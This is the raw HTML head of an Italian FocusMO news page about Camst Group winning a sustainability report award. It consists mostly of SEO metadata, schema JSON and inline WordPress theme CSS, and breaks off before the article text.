

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521
body_size: 30120
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bilancio di sostenibilità: l&#039;innovazione crea valore per l&#039;impresa</title>
	<link rel="canonical" href="https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bilancio di sostenibilità: l&#039;innovazione crea valore per l&#039;impresa" />
	<meta property="og:description" content="Camst Group, azienda leader della ristorazione collettiva e commerciale e attiva anche nel facility management, ha ricevuto il Premio Bilancio di Sostenibilità, promosso da Corriere della Sera e Bologna Business School con Aiccon, ottenendo il massimo punteggio nella classifica. L’obiettivo del premio è valutare e premiare le aziende che sanno raccontare meglio impegni e prestazioni non [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2022-04-20T09:00:01+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2022/04/Camst-mockup.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#article","isPartOf":{"@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa","datePublished":"2022-04-20T09:00:01+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521"},"wordCount":355,"image":{"@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2022/04/Camst-mockup.png","articleSection":["Aziende"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521","url":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521","name":"Bilancio di sostenibilità: l'innovazione crea valore per l'impresa","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#primaryimage"},"image":{"@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2022/04/Camst-mockup.png","datePublished":"2022-04-20T09:00:01+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2022/04/Camst-mockup.png","contentUrl":"https://www.focusmo.it/wp-content/uploads/2022/04/Camst-mockup.png","width":1280,"height":886},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Aziende","item":"https://www.focusmo.it/category/aziende"},{"@type":"ListItem","position":4,"name":"Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Bilancio di sostenibilità: l&#8217;innovazione crea valore per l&#8217;impresa Feed dei commenti" href="https://www.focusmo.it/bilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fbilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fbilancio-di-sostenibilita-linnovazione-crea-valore-per-limpresa-15521&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
